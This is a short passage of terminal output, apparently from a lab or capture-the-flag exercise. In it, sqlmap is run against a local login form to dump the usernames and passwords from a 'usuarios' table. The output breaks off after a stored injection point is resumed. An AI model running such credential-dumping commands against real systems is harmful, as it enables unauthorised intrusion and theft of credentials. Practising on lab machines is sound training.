 ┌──(root㉿kali)-[/home/…/Desktop/maquinas/facil/backend]
└─# sqlmap --url http://172.17.0.4/login.html -D users -T usuarios -C id,password,username --dump --batch --forms
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.7#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:10:42 /2024-08-30/
[18:10:42] [INFO] testing connection to the target URL
[18:10:42] [INFO] searching for forms
[1/1] Form:
POST http://172.17.0.4/login.php
POST data: username=&password=
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: username=&password=] (Warning: blank fields detected): username=&password=
do you want to fill blank fields with random values? [Y/n] Y
[18:10:42] [INFO] resuming back-end DBMS 'mysql'
[18:10:42] [INFO] using '/root/.local/share/sqlmap/output/results-08302024_0610pm.csv' as the CSV results file in multiple targets mode
got a 302 redirect to 'http://172.17.0.4/logerror.html'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---